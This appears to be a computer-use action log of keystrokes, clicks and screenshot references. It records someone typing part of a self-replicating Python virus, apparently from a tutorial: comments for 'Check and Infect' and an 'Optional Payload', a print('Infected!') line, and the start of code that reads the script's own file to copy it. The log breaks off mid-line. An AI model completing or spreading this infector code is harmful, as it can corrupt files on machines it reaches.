
type("tial V")

type("icti")

type("ms")
left_click(486, 178)
type("#")

type("c")

type("heck and")

type("Infect")

type("#")

type("Optional")

type("Payload")

Add print("Infected!") under the Optional Payload comment
left_click(143, 204)

type("print (")

type("\"Infec")

type("ted!")

type("\")")

Add vCode = [] and fh = open(sys.argv[0], "r") under the copy comment
type("v")

type("Code = [")

type("f")

type("h =")

type("open(")

type("sys.")

type("argv")

type("[0]")

type(", \"r\"")
